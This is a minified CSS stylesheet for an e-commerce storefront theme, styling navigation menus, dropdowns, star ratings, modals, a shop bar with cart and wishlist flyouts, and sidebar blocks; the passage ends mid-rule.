.navbar-inner{padding-left:0;padding-right:0;border-radius:6px 6px 0 0;background-color:#fbac3d;background-image:-webkit-linear-gradient(top,#fbb450 0%,#fbad40 50%,#faaa39 51%,#faa123 100%);background-image:linear-gradient(top,#fbb450 0%,#fbad40 50%,#faaa39 51%,#faa123 100%);background-repeat:repeat-x}.navbar.navbar-inverse .navbar-inner{background-color:#484848;background-image:-webkit-linear-gradient(top,#666 0%,#4b4b4b 50%,#444 51%,#222 100%);background-image:linear-gradient(top,#666 0%,#4b4b4b 50%,#444 51%,#222 100%);background-repeat:repeat-x;border-radius:4px 4px 0 0}.navbar.navbar-inverse .divider-vertical{border-left:1px solid #444;border-right:1px solid #6a6a6a}.rgba .navbar.navbar-inverse .divider-vertical{border-left:1px solid rgba(0,0,0,.5);border-right:1px solid rgba(255,255,255,.12)}.iepre10 .navbar .navbar-inner{border-radius:0}.navbar .divider-vertical{margin:0}.rgba .navbar .divider-vertical{border-left:1px solid rgba(0,0,0,.12);border-right:1px solid rgba(255,255,255,.5)}.navbar .nav{margin-right:6px}.navbar .nav>li>a{padding-left:10px;padding-right:10px;font-size:13px;line-height:18px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;-webkit-transition:color .1s linear;transition:color .1s linear}.navbar .nav>li.dropdown>a{padding-right:4px}.navbar .dropdown-menu .drop-list{list-style:none;margin:0}.nav-smart.shrinkable{max-height:38px}.nav-smart li{margin:0;padding:0}.nav-smart li+.nav-header{margin-top:9px}.nav-smart .dropdown-menu li>a:hover,.nav-smart .dropdown-menu li>a:focus,.nav-smart .dropdown-submenu:hover>a{background:transparent;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.nav-smart>.dropdown:hover>a:before,.nav-smart>.dropdown:hover>a:after{position:absolute;display:inline-block;content:'';width:0;height:0;z-index:1001;border-style:solid;border-color:transparent}.nav-smart>.dropdown:hover>a:before{z-index:1002;border-width:7px}.nav-smart>.dropdown:hover>a:after{border-width:8px}.nav-smart>.dropdown:hover>a:before,.nav-smart>.dropdown:hover>a:after{left:50%;bottom:-1px;border-top:0}.nav-smart>.dropdown:hover>a:before{margin-left:-7px;border-bottom-color:#fff}.nav-smart>.dropdown:hover>a:after{margin-left:-8px;border-bottom-color:#ccc;border-bottom-color:#bbb}.nav-smart>.dropdown .dropdown-toggle .chevron{font-size:12px}.nav-smart .dropdown-menu{width:200px;margin-top:0;padding:0;border-radius:0;display:block;border:1px solid #bbb;border-bottom-color:#aaa;font-size:13px}.nav-smart .dropdown-menu:before,.nav-smart .dropdown-menu:after{display:none !important}.nav-smart li.drop-list-item{background-color:transparent;border-top:1px solid transparent;border-bottom:1px solid transparent}.nav-smart li.drop-list-item a{display:block;position:relative;color:#666;z-index:1020;white-space:normal}.nav-smart li.drop-list-item a:hover{color:#000}.nav-smart.shrink-menu li.drop-list-item:hover,.nav-smart li.drop-list-item.aimed{background-color:#f9980f;border-bottom-color:#da8205;border-top-color:#cb7905;box-shadow:0 12px 6px -10px #df8506 inset}.nav-smart.shrink-menu li.drop-list-item:hover>a,.nav-smart li.drop-list-item.aimed>a{color:#fff;text-shadow:-1px 0 0 #df8506}.nav-smart .dropdown-menu:not(.pull-right) li.dropdown-submenu.aimed>a:before,.nav-smart .dropdown-menu:not(.pull-right) li.dropdown-submenu.aimed>a:after{position:absolute;display:inline-block;content:'';width:0;height:0;z-index:2;border-style:solid;border-color:transparent}.nav-smart .dropdown-menu:not(.pull-right) li.dropdown-submenu.aimed>a:before{z-index:3;border-width:13px}.nav-smart .dropdown-menu:not(.pull-right) li.dropdown-submenu.aimed>a:after{border-width:14px}.nav-smart .dropdown-menu:not(.pull-right) li.dropdown-submenu.aimed>a:before,.nav-smart .dropdown-menu:not(.pull-right) li.dropdown-submenu.aimed>a:after{left:100%;top:50%;border-right:0}.nav-smart .dropdown-menu:not(.pull-right) li.dropdown-submenu.aimed>a:before{right:-13px;margin-top:-13px;border-left-color:#f9980f}.nav-smart .dropdown-menu:not(.pull-right) li.dropdown-submenu.aimed>a:after{right:-14px;margin-top:-14px;border-left-color:#ccc;border-left-color:#a86404}.nav-smart .dropdown-menu.pull-right li.dropdown-submenu>a:before,.nav-smart .dropdown-menu.pull-right li.dropdown-submenu>a:after{display:none}.nav-smart .dropdown-menu.pull-right li.dropdown-submenu.aimed>a:before,.nav-smart .dropdown-menu.pull-right li.dropdown-submenu.aimed>a:after{position:absolute;display:inline-block;content:'';width:0;height:0;z-index:2;border-style:solid;border-color:transparent}.nav-smart .dropdown-menu.pull-right li.dropdown-submenu.aimed>a:before{z-index:3;border-width:13px}.nav-smart .dropdown-menu.pull-right li.dropdown-submenu.aimed>a:after{border-width:14px}.nav-smart .dropdown-menu.pull-right li.dropdown-submenu.aimed>a:before,.nav-smart .dropdown-menu.pull-right li.dropdown-submenu.aimed>a:after{top:50%;border-left:0}.nav-smart .dropdown-menu.pull-right li.dropdown-submenu.aimed>a:before{left:-13px;margin-top:-13px;border-right-color:#f9980f}.nav-smart .dropdown-menu.pull-right li.dropdown-submenu.aimed>a:after{left:-14px;margin-top:-14px;border-right-color:#ccc;border-right-color:#a86404}.nav-smart li.divider{margin:4px 1px}.nav-smart li.dropdown>div.dropdown-menu{overflow:hidden;border-radius:4px;visibility:hidden;opacity:0;background-color:#f8f8f8;background-image:-webkit-linear-gradient(top,#fbfbfb,#f4f4f4);background-image:linear-gradient(to bottom,#fbfbfb,#f4f4f4);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);-webkit-transition:width .3s ease-out,opacity .15s linear;transition:width .3s ease-out,opacity .15s linear}.nav-smart li.dropdown>div.dropdown-menu.expanded{width:420px}.nav-smart li.dropdown>div.dropdown-menu.expanded .dropdown-menu-inner{border-right:1px solid #ccc;box-shadow:0 0 6px 0 rgba(0,0,0,.18);border-radius:3px 0 0 3px}.nav-smart li.dropdown.open>div.dropdown-menu{opacity:1;visibility:visible}.nav-smart .dropdown-menu-inner{position:relative;float:left;background-color:#fff;border-radius:3px;-webkit-transition:height .3s ease-out;transition:height .3s ease-out}.nav-smart .dropdown-menu-inner ul.drop-list{width:200px;padding:12px 0}.nav-smart .dropdown-submenu>ul.dropdown-menu{position:absolute;top:-1px;visibility:hidden;left:200px;width:220px;padding:12px 0;border:0;background:transparent;box-shadow:none;border-radius:0}.nav-smart .dropdown-submenu>ul.dropdown-menu ul{display:none}.nav-smart .dropdown-submenu>a:after{border-left-color:#dbdbdb}.nav-smart li.dropdown-submenu{position:static}.nav-smart li.dropdown-submenu.aimed>ul.dropdown-menu{visibility:visible}.nav-smart .dropdown-menu.pull-right.expanded .dropdown-menu-inner{border-left:1px solid #ccc !important;border-right-width:0 !important;border-radius:0 3px 3px 0}.nav-smart .dropdown-menu.pull-right .dropdown-menu-inner{float:right}.nav-smart .dropdown-menu.pull-right .dropdown-menu-inner ul.drop-list>li>ul{left:auto;border-radius:0;text-align:right}.nav-smart .dropdown-menu.pull-right .dropdown-menu-inner ul.drop-list>li>a [class*=icon-chevron]{display:none !important}.nav-smart.shrink-menu{display:none;padding-right:6px}.nav-smart.shrink-menu .dropdown-toggle{padding:6px 4px}.nav-smart.shrink-menu .dropdown-toggle sup{font-family:'Segoe UI',Arial,Helvetica,sans-serif;font-size:24px;font-weight:bold;display:inline-block;padding-left:12px;top:auto}.ie .nav-smart.shrink-menu .dropdown-toggle sup{font-size:30px}.scroll-button{position:relative;display:block;outline:0 !important;overflow:hidden;border-radius:0;padding-right:0;padding-left:0}.scroll-button.disabled{cursor:default !important}.scroll-button i{position:relative;left:50%;top:50%}.scroll-button i{display:block !important;width:22px;height:22px;background-position:0 0;background-repeat:no-repeat;overflow:hidden;-webkit-transform:translateZ(0)}.scroll-button.small i{font-size:11px;margin:-4px 0 0 -11px}.scroll-button.large i{font-size:20px;margin:-11px 0 0 -11px}.scroll-button.sb-dir-left.large{border-top-right-radius:3px;border-bottom-right-radius:3px}.scroll-button.sb-dir-right.large{border-top-left-radius:3px;border-bottom-left-radius:3px}.star-rating:not(:checked)>input{position:absolute;top:-9999px;clip:rect(0,0,0,0)}.iepre9 .star-rating>input{float:left;margin-right:4px}.star-rating:not(:checked)>label{float:right;overflow:hidden;white-space:nowrap;cursor:pointer;color:#bbb;padding:0 2px;font-size:22px;line-height:22px}.star-rating.star-rating-large:not(:checked)>label{font-size:30px;line-height:30px}.star-rating.star-rating-small:not(:checked)>label{padding:0 1px;font-size:18px;line-height:18px}.star-rating.star-rating-mini:not(:checked)>label{padding:0 1px;font-size:14px;line-height:14px}.star-rating:not(:checked)>label:before{font-family:FontAwesome;font-weight:normal;font-style:normal;content:""}.star-rating>input:checked~label:before,.star-rating:not(:checked)>label:hover:before,.star-rating:not(:checked)>label:hover~label:before,.star-rating>input:checked+label:hover:before,.star-rating>input:checked+label:hover~label:before,.star-rating>input:checked~label:hover:before,.star-rating>input:checked~label:hover~label:before,.star-rating>label:hover~input:checked~label:before{content:""}.star-rating>input:checked~label{color:#f9bc1b}.star-rating:not(:checked)>label:hover,.star-rating:not(:checked)>label:hover~label{color:#f30}.star-rating>label:active{position:relative;top:1px;left:1px}.transparent{opacity:0 !important;filter:alpha(opacity=0) !important}.o0{opacity:0 !important;filter:alpha(opacity=0) !important;visibility:hidden}.o10{opacity:.1;filter:alpha(opacity=10)}.o20{opacity:.2;filter:alpha(opacity=20)}.o30{opacity:.3;filter:alpha(opacity=30)}.o40{opacity:.4;filter:alpha(opacity=40)}.o50{opacity:.5;filter:alpha(opacity=50)}.o60{opacity:.6;filter:alpha(opacity=60)}.o70{opacity:.7;filter:alpha(opacity=70)}.o80{opacity:.8;filter:alpha(opacity=80)}.o90{opacity:.9;filter:alpha(opacity=90)}.o100{opacity:1;filter:alpha(opacity=100)}.al{text-align:left !important}.ac{text-align:center !important}.ar{text-align:right !important}.ellipsis{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.page-title{margin:0 0 18px 0}.page-title h1,.page-title h2,.page-title h3,.page-title h4,.page-title h5,.page-title h6{font-family:'Segoe UI Light','Segoe UI',Arial,Helvetica,'sans-serif';font-weight:100;color:#3a87ad}.page-title small{color:inherit;font-weight:inherit}.modal-header.page-title{margin-bottom:0}.fa{-webkit-font-smoothing:subpixel-antialiased}.btn-small .fa{vertical-align:text-bottom}.zoomable-thumb{max-width:50px;max-height:32px}.zoomable-thumb-clone{border:1px solid #bbb}::-moz-selection{background:#b3d4fc;text-shadow:none}::selection{background:#b3d4fc;text-shadow:none}nav ul,nav li{margin:0;padding:0;list-style-type:none}.alert>*:first-child{margin-top:0}.alert>*:last-child{margin-bottom:0}.alert .validation-summary-errors>ul{margin-bottom:0}span.field-validation-error{color:#b94a48}.well{border:1px solid #e5e5e5;border-color:rgba(0,0,0,.1);border-radius:3px;box-shadow:inset 0 0 10px rgba(0,0,0,.05)}.well-small{border-radius:3px}.well>*:first-child{margin-top:0}.well>*:last-child{margin-bottom:0}.well h2,.well h3,.well h4,.well h5{font-weight:normal;color:#bbb}.tooltip-inner{white-space:pre-wrap}.btn{text-shadow:none}.btn-group>.btn+.tooltip+.btn{margin-left:-1px}.btn-group-wrapper{text-align:center}.btn-group-wrapper>.btn-group{margin:0 auto;text-align:center;width:inherit;display:inline-block}.iepre10 .btn{background-image:url('/Content/bootstrap/images/btn-mask.png');background-position:50% 50%;background-repeat:repeat-x;outline:0}.iepre10 .btn:hover,.iepre10 .btn:active{background-position:50% 50%}.iepre10 .btn:active{background-image:none}.btn-above{margin-bottom:5px !important}.btn-below{margin-top:5px !important}.btn-right{margin-left:10px !important}legend>a{text-decoration:none !important}select{width:auto;min-width:120px}select,input[type="file"]{height:30px;line-height:30px}.input-append .add-on .fa,.input-prepend .add-on .fa{font-size:16px}.input-append.input-block-level,.input-prepend.input-block-level{display:table}.input-append.input-block-level .add-on,.input-prepend.input-block-level .add-on,.input-append.input-block-level .btn,.input-prepend.input-block-level .btn{display:table-cell}.input-append.input-block-level>input,.input-prepend.input-block-level>input{box-sizing:border-box;display:table-cell;min-height:inherit;width:100%}.input-append.input-block-level>input{border-right:0}.input-prepend.input-block-level>input{border-left:0}input[type="radio"],input[type="checkbox"]{margin-top:4px;margin-top:1px \9}th label{font-weight:inherit;font-size:inherit}.nav>li>a:focus{outline:0}.nav>li>a>img,.nav>li>a>.fa{vertical-align:baseline;margin-right:4px;color:#727272}.nav>li>a:hover>.fa,.nav>li.active>a>.fa{color:#444}.nav>li>a>.chevron{margin-left:3px}.tabs-left .nav>li>a>.fa{min-width:16px}.nav.nav-pills>li>a{-webkit-transition:none;transition:none}.nav-pills>.active>a,.nav-pills>.active>a:hover{border-radius:2px;box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.tab-content{overflow:visible}.tabs-left .tab-content,.tab-content .tab-content{overflow:auto}.ie .tabs-left .nav-tabs{min-width:200px}.nav-tabs>li>a>span.tab-caption{display:inline-block;margin-right:8px;white-space:nowrap}.nav .disabled>a,.dropdown-menu .disabled>a,.dropdown-menu .disabled>a:hover{color:#333;opacity:.4;pointer-events:none}.nav .disabled>a:hover,.dropdown-menu .disabled>a:hover{text-decoration:none;background-color:transparent;cursor:default}.dropdown-menu li>a>img{vertical-align:-1px}.dropdown-menu li a i{display:inline-block;min-width:16px}.nav.nav-tabs .badge,.nav.nav-tabs .label{vertical-align:text-top}.label-smnet,.label-inline{margin-right:5px}.label-smnet-hide{display:none}.label-smnet+span,.label-smnet+a{vertical-align:middle}.sm-colorbox{display:inline-block;vertical-align:middle}.ui-effects-transfer,.transfer{border:2px dotted #555 !important;background:transparent;z-index:100000}.validation-summary-errors{padding:8px 35px 8px 14px;margin-bottom:20px;background-color:#fcf8e3;border-left-width:5px;border-left-style:solid;border-left-color:#aaa;border-left-color:rgba(0,0,0,.18);color:#444;color:rgba(0,0,0,.75);background-color:#f2dede}.validation-summary-errors ul{margin-bottom:0}.sortable-grip{position:absolute;left:0;bottom:0;height:100%;width:5px;cursor:move;visibility:hidden;opacity:0;-webkit-transition:opacity .1s ease-in-out;transition:opacity .1s ease-in-out;background:transparent url('/Content/images/grippy.png') 0 0 repeat}.sortable-item:hover .sortable-grip{visibility:visible;opacity:1}.sortable-placeholder{border:1px dotted #ccc;background:#f5f5f5}.note-editable{background-color:#fff}.modal.fade{top:50%;-webkit-transition:opacity .12s linear,transform .12s ease-out;transition:opacity .12s linear,transform .12s ease-out;-webkit-transform:translate(0,-40px) scale(.9,.9);transform:translate(0,-40px) scale(.9,.9)}.modal.fade.in{-webkit-transform:none;transform:none}.modal-backdrop,.modal-backdrop.fade.in{opacity:.6}.modal-header .close{font-size:30px;text-shadow:none}.modal-large{width:800px !important;margin:-250px 0 0 -400px !important}.modal-xlarge{width:960px !important;margin:-250px 0 0 -480px !important}.modal-flex{top:3% !important;bottom:3% !important;margin-top:0 !important;margin-bottom:0 !important;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.modal-flex.fade.in{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important}.modal-flex .modal-body{max-height:none;overflow-y:auto;overflow-x:hidden;display:-webkit-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch}.modal-flex .modal-flex-fill-area{min-height:100%;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.pull-right{float:right}.pull-left{float:left}.hide{display:none}.show{display:block}.invisible{visibility:hidden}.affix{position:fixed}body{background-attachment:fixed;background-color:#eff4f7;background-image:-webkit-linear-gradient(top,#eaf0f4,#f7fafb);background-image:linear-gradient(to bottom,#eaf0f4,#f7fafb);background-repeat:repeat-x}body.popup{background:#fff}#content{background-color:#fff;box-shadow:0 0 15px rgba(0,0,0,.15),0 10px 6px -10px rgba(0,0,0,.4);padding:0;z-index:2}select{min-width:initial}legend{color:#acacac}.checkbox input[type="checkbox"]{margin-top:4px}input.placeholder{color:#999 !important}.control-group.buttons{padding-top:20px;border-top:1px solid #ddd}body.popup{margin:0;padding:0;border:0}nav ul,nav li{margin:0;padding:0;list-style-type:none}.hidden-accessible{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.nobr{white-space:nowrap !important}.wrap{white-space:normal !important}.clear{border:medium none;clear:both;float:none;font-size:0;height:0;line-height:0}.first-col{margin-left:10px}.last-col{margin-right:10px}.date-part{margin-right:5px}.message-error{line-height:18px;font-size:13px;color:#9d261d}.message-error ul{padding:0}.message-error ul li{list-style:none}.message-error,.validation-summary-errors,.field-validation-error,.required{line-height:18px;font-size:13px;color:#9d261d}#popup-content{margin:20px}.captcha-box{margin-bottom:12px}.simple-link-list-prepend>div{padding-bottom:5px}.simple-link-list-append>div{margin-top:5px}.simple-link-list h5{margin:0}.simple-link-list ul{list-style-type:none;margin:0 0 10px 1px}.simple-link-list li{line-height:26px;vertical-align:middle}.addon-buttons{clear:both}.glimpse-nowrap{z-index:100}.mini-button-icon{font-size:10px;padding-right:5px}p.continued{margin-bottom:2px}#switch-to-mobile{text-align:center;margin:0 0 10px 0;display:none}#content-wrapper,#content-body,#footer{position:relative}#content-body{margin-top:10px;padding-bottom:10px;min-height:400px}#content-center.alpha .page{margin-left:20px}#content-center.omega .page{margin-right:20px}#shopbar{overflow:visible;position:fixed;top:0;left:0;right:0;line-height:18px;font-size:13px;z-index:1000;-webkit-transition:opacity .12s ease-in-out;transition:opacity .12s ease-in-out;border-bottom:1px solid #002245;box-shadow:0 0 8px #002245;background-color:#00b2ff;background-image:-webkit-linear-gradient(top,#00b2ff,#00b2ff 40%,#0099db 100%);background-image:linear-gradient(top,#00b2ff,#00b2ff 40%,#0099db 100%)}#shopbar.sticky{opacity:.75}#shopbar.sticky:hover{opacity:1}#shopbar .form-search{margin:0;margin-right:8px;padding:8px 0}#instantsearch{width:250px}@media(min-width:1200px){#instantsearch{width:450px}}#instantsearch-progress{position:absolute;right:45px;top:50%;margin-top:-10px;z-index:10}.typeahead.dropdown-instantsearch.rich li{border-bottom:1px solid rgba(0,0,0,.12)}.typeahead.dropdown-instantsearch.rich li:last-child{border-bottom:none}.typeahead .item-wrapper{display:block;height:36px;padding:5px 0}.typeahead .item-thumb{float:left;width:36px;height:36px;margin-right:8px;text-align:center}.typeahead .item-thumb>img{max-height:100%}.typeahead .item-labels{float:left;height:36px}.typeahead .item-primary{font-size:13px;line-height:18px}.typeahead .item-secondary{font-size:11px;line-height:16px;padding-top:2px;opacity:.7}#shopbar-account .shopbar-flyout-container .register{text-align:center}#shopbar-account .shopbar-flyout-container .fa{font-size:16px}.shopbar-flyout{padding:10px;-webkit-transform:translateZ(0)}.shopbar-button{display:block;text-decoration:none;line-height:14px;color:#fff;-webkit-transition:color .15s linear;transition:color .15s linear}.shopbar-button:hover{color:#fff}.shopbar-divider{float:right;height:28px;width:1px;background-color:rgba(0,0,0,.15);margin:8px;padding:0;border-right:1px solid #00b2ff}.no-rgba .shopbar-divider{background-color:#007db3}.shopbar-button-label{position:relative;display:inline-block}.shopbar-tool{position:relative;padding:8px 0}.shopbar-tool.open .shopbar-flyout{visibility:visible;opacity:1}.shopbar-tool.open .dropdown-menu{display:block;margin:0;text-shadow:none}.shopbar-tool .shopbar-button-icon{position:relative;display:inline-block;margin:2px 4px 0 0}.shopbar-tool .shopbar-button-icon span.label{position:absolute;left:-3px;top:-3px;font-size:11px;padding-top:1px;padding-bottom:1px}.shopbar-button-icon .fa{display:inline-block;font-size:24px !important;font-style:normal;line-height:28px;vertical-align:middle;color:#fff;-webkit-transition:color .1s linear;transition:color .1s linear}.shopbar-button:hover .shopbar-button-icon .fa{color:#c7c7c7}.shopbar-button .fa{font-size:12px}.shopbar-button .sm-arrow,.shopbar-button .sm-arrow:after{position:absolute;display:inline-block;width:0;height:0;border-style:solid;border-color:transparent;left:50%;bottom:0;border-top:0}.shopbar-button .sm-arrow{border-width:8px;z-index:1002;visibility:hidden;margin-left:-8px;border-bottom-color:#bbb}.shopbar-button .sm-arrow:after{content:"";border-width:7px;bottom:-8px;z-index:1001;margin-left:-7px;border-bottom-color:#fff}.shopbar-tool.open .sm-arrow{visibility:visible}.shopbar-flyout{position:absolute;visibility:hidden;opacity:0;top:100%;left:0;z-index:1000;float:left;min-width:320px;max-width:420px;padding:5px 0;margin:0;list-style:none;-webkit-background-clip:padding-box;background-clip:padding-box;height:50px;min-height:50px;background-image:none;background-position:50% 50%;background-repeat:no-repeat;-webkit-transition:opacity .15s ease-in-out;transition:opacity .15s ease-in-out;background-color:#fff;border:1px solid #bbb;border-color:rgba(0,0,0,.15);*border-right-width:2px;*border-bottom-width:2px;border-radius:3px;box-shadow:0 2px 8px rgba(0,0,0,.2)}.shopbar-flyout .spinner-container{height:100%}.shopbar-tool:not(.loading) .shopbar-flyout>.spinner-container{display:none}.shopbar-tool.loading .shopbar-flyout>.shopbar-flyout-inner{display:none}.shopbar-tool.loaded .shopbar-flyout{height:auto}.shopbar-flyout .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.shopbar-flyout a{font-weight:normal;line-height:20px;white-space:nowrap}.shopbar-tool .shopbar-flyout,.shopbar-tool .shopbar-flyout-container{margin-top:-1px !important}.pull-right .shopbar-flyout,.pull-right .shopbar-flyout-container{right:0;left:auto}#shopbar-flyout-cart,#shopbar-flyout-wishlist{width:340px}#shopbar-flyout-account{width:250px}.shopbar-flyout-inner{position:relative;min-height:50px}.shopbar-flyout-inner a{text-decoration:none;-webkit-transition:color .1s linear;transition:color .1s linear}.shopbar-flyout-inner .no-items{position:absolute;left:0;right:0;top:50%;margin:-10px 10px 0 10px;text-align:center}.shopbar-flyout-inner .items{padding:0;margin:0;line-height:17px;font-size:12px}.shopbar-flyout-inner .price{text-align:right}.shopbar-flyout-inner .items .item{position:relative;padding:8px 20px;margin:0;border-bottom:1px solid #e5e5e5}.shopbar-flyout-inner .items .item.omega{border-bottom:none}.shopbar-flyout-inner .items .item.more{text-align:center}.shopbar-flyout-inner .items .item.more .name{color:#777;font-size:1.1em;font-weight:bold}.shopbar-flyout-inner .items .item.more .name:hover{color:#555}.shopbar-flyout-inner .items .item .picture{display:inline-block;text-align:center;margin:0;margin-right:4px;width:32px}.shopbar-flyout-inner .items .item .picture img{max-width:32px;max-height:50px}.shopbar-flyout-inner .items .item .quantity{width:25px;margin-left:5px}.shopbar-flyout-inner .items .item .quantity .times{font-size:.9em}.shopbar-flyout-inner .items .item .data{width:160px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.shopbar-flyout-inner .items .item .data .attributes{white-space:initial;line-height:12px}.shopbar-flyout-inner .items .item.no-thumb .data{width:180px}.shopbar-flyout-inner .items .item .action{padding-left:4px}.shopbar-flyout-inner .items .item .action i{font-size:11px}.shopbar-flyout-inner .items .item .price{width:64px}.shopbar-flyout-inner .items .item .remove{position:absolute;right:4px;top:8px;opacity:0;color:#000;-webkit-transition:opacity .1s linear;transition:opacity .1s linear}.shopbar-flyout-inner .items .item:hover .remove{opacity:.5}.shopbar-flyout-inner .items .item .remove:hover{opacity:1}#shopbar-flyout-wishlist .shopbar-flyout-inner .items .item .data{width:136px}#shopbar-flyout-wishlist .shopbar-flyout-inner .items .item.no-thumb .data{width:176px}#shopbar-flyout-compare .shopbar-flyout-inner .items .item .figure{margin-right:8px}#shopbar-flyout-compare .shopbar-flyout-inner .items .item .data{width:170px}.shopbar-flyout-inner .summary{padding:12px 20px;background:#f5f5f5;border-top:1px solid #c2c2c2;border-bottom:1px solid #d2d2d2;font-weight:bold;box-shadow:inset 0 5px 20px -9px rgba(0,0,0,.25)}.shopbar-flyout-inner .buttons{padding:20px 20px 12px 20px}#shopbar-flyout-account .shopbar-flyout-inner{padding:10px 20px}#header{position:relative;padding:46px 0 0 0}.store-closed #header{padding-top:0}#logobar{position:relative;padding:10px 0;min-height:50px}#logobar .brand{float:left;display:block;position:relative}#logobar .brand.textual{position:absolute;top:50%;font-size:26px;line-height:26px;margin-top:-13px;text-decoration:none;font-family:'Segoe UI Semibold','Segoe UI',Tahoma,'Helvetica Neue',Helvetica,Arial,'sans-serif';font-weight:600}.ie8 #logobar img{max-width:auto}#nav-home li{float:left}#nav-home li a{display:block}.regional-selectors{position:absolute;right:0;bottom:0}.regional-selector li{float:left}.regional-selector .regional-label{display:block;border:1px solid #cfdde6;background:transparent;color:#888;padding:3px;font-size:12px;line-height:12px;height:12px;min-width:12px;margin:0 2px;text-align:center;vertical-align:middle;text-decoration:none;font-family:Arial,Helvetica,sans-serif}.regional-selector .selected .regional-label{font-weight:bold}.regional-selector .selected .regional-label,.regional-selector .regional-label:hover{background:#cfdde6}#currency-selector{float:left;margin-left:12px}#language-selector{float:left}#language-selector .regional-label{font-size:11px}#language-selector .flag{float:left;margin-right:4px;margin-bottom:2px;line-height:13px;border-top:2px solid transparent;opacity:.5;-webkit-transition:opacity .1s linear;transition:opacity .1s linear}#language-selector li:hover .flag,#language-selector .selected .flag{opacity:1}#language-selector .selected .flag{border-top-color:#c09853}#breadcrumb{padding:0;padding-bottom:5px;margin:0;border-bottom:1px solid #ddd;border-bottom-color:rgba(0,0,0,.12);background:transparent;border-radius:0}#breadcrumb>li{line-height:18px;font-size:13px;color:#999}#breadcrumb li a{text-decoration:none;-webkit-transition:color .1s linear;transition:color .1s linear}.block-category-navigation.block-bordered .listbox{padding-top:0;padding-bottom:0}.block-category-navigation .level-1,.block-account-navigation ul{line-height:18px;font-size:13px;margin:0 0 0 .4em}.block-category-navigation .sub-level-2{line-height:17px;font-size:12px}.block-category-navigation .sub-level-3>li{line-height:16px}.block-category-navigation .sub-level-3 ul{font-size:1em}.nav-category .level-1>li,.block-account-navigation .listbox li{border-bottom:1px solid #d5e3e2}.nav-category .level-1>li:last-child,.block-account-navigation .listbox li:last-child{border:none}.nav-category .level-1>li a,.block-account-navigation .listbox li a{display:inline-block;padding:.3em 0}.nav-category .level-1>li .active,.block-account-navigation .listbox li .active{font-weight:bold;color:inherit}.nav-category .expanded>a{font-weight:bold}.block-popular-tags li,.block-popular-blogtags li{display:inline !important}.block-recently-viewed-products li{padding:3px;border-bottom:1px solid #e5e5e5}.block-recently-viewed-products li .product-name{line-height:17px;font-size:12px;text-align:left;margin-left:40px;display:block}.block-recently-viewed-products li .picture img{max-width:32px;max-height:50px}.block-recently-viewed-products li figure.picture{margin:0;text-align:center;width:40px}.block-recently-viewed-products .omega{border:none}.block-recently-viewed-products .listbox{padding:2px}#nav-home{position:absolute;right:0}#nav-home li{margin:0 8px}#nav-home li:first-child{margin-left:0}#nav-home li:last-child{margin-right:0}#nav-home li a{color:#08c;text-shadow:0 1px 0 #fff;text-decoration:none;-webkit-transition:all .1s linear;transition:all .1s linear;line-height:18px;font-size:13px;line-height:24px}#nav-home li a:last-child{padding-right:0}#nav-home li a:hover{color:#005580}#nav-home .special{margin-left:30px}#nav-home .special li:last-child{margin-left:2px}#nav-home .special a{font-weight:bold}#nav-home .special a i{color:#bbcfdb}#nav-home .special a:hover i{color:#005580}#nav-home .finish-impersonation{margin-right:25px}#nav-home .finish-impersonation a{color:#46a546}.sitemap-page .entity{margin:5px 0 30px}.sitemap-page .topic-box,.sitemap-page .manufacturer-box,.sitemap-page .category-box,.sitemap-page .product-box{text-align:center;vertical-align:bottom}.sitemap-page .topic-box .item,.sitemap-page .manufacturer-box .item,.sitemap-page .category-box .item,.sitemap-page .product-box .item{text-align:left;margin:3px 10px;width:150px;border-bottom:1px dotted #adacac}.block{margin:12px 0 24px 0}.block.topic-html-content{margin-top:12px;margin-bottom:12px}.block .block-title,.section-title,fieldset>legend{padding-bottom:8px;font-family:'Segoe UI Light','Segoe UI',Arial,Helvetica,'sans-serif';font-weight:100;font-size:20px;line-height:28px;border-bottom:1px solid #ddd}.block .block-title>*,.section-title>*,fieldset>legend>*{font-family:inherit;font-weight:inherit;color:inherit;margin:0;padding:0}.block .block-body{padding:16px 0}.block.block-bordered{background:#e8faf8;border:1px solid #d6e0e6;border-radius:3px;margin:0 0 10px 0}#content-left .block.block-bordered{border-left:none;border-radius:0 3px 3px 0}#content-right .block.block-bordered{border-right:none;border-radius:3px 0 0 3px}.block.block-bordered .block-title{border-bottom:1px solid #d6e0e6;margin:0;padding:8px 10px;font-family:inherit;color:#555;font-weight:bold;line-height:17px !important;line-height:17px;font-size:12px;text-transform:uppercase;border-radius:3px 3px 0 0;background-color:#aae4ec;background-image:-webkit-linear-gradient(top,#b6e8ef,#99dfe8);background-image:linear-gradient(to bottom,#b6e8ef,#99dfe8);background-repeat:repeat-x}#content-left .block.block-bordered .block-title{border-radius:0 3px 0 0}#content-right .block.block-bordered .block-title{border-radius:3px 0 0 0}.block.block-bordered .block-body{padding:10px;color:#555}#content-left .block.block-bordered .block-body{border-radius:0 0 2px 0}#content-right .block.block-bordered .block-body{border-radius:0 0 0 2px}.block.block-bordered .listbox{padding:10px}.block.block-bordered a{text-decoration:none;color:#888;-webkit-transition:color .1s linear;transition:color .1s linear}.block.block-bordered a:hover{color:#333}.block.block-bordered ul{margin:0}.block.block-bordered ul ul{margin-left:1.2em}.block.block-bordered li{list-style:none}.block.block-bordered li.active>a,.block.block-bordered li.selected>a{font-weight:bold;color:inherit}.block.block-bordered 